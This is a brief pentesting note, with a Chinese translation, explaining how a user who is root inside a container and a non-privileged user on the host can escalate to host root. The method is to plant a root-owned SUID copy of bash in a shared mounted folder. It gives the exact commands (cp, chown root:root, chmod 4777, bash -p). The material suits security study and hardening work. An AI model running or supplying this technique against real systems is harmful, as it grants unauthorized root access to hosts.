 If you have access as root inside a container that has some folder from the host mounted and you
have escaped as a non privileged user to the host and have read access over the mounted folder.
You can create a bash suid file in the mounted folder inside the container and execute it from the
host to privesc.
如果您在容器内以 root 身份进行访问，并且该容器已安装了主机中的某些文件夹，并且您已以非特权用户
身份转义到主机并具有对已安装文件夹的读取访问权限。
您可以在容器内的挂载文件夹中创建 bash suid 文件，并从主机到 privesc 执行它。
cp /bin/bash . #From non priv inside mounted folder
# You need to copy it from the host as the bash binaries might be diferent in the host
chown root:root bash #From container as root inside mounted folder
chmod 4777 bash #From container as root inside mounted folder
bash -p #From non priv inside mounted folder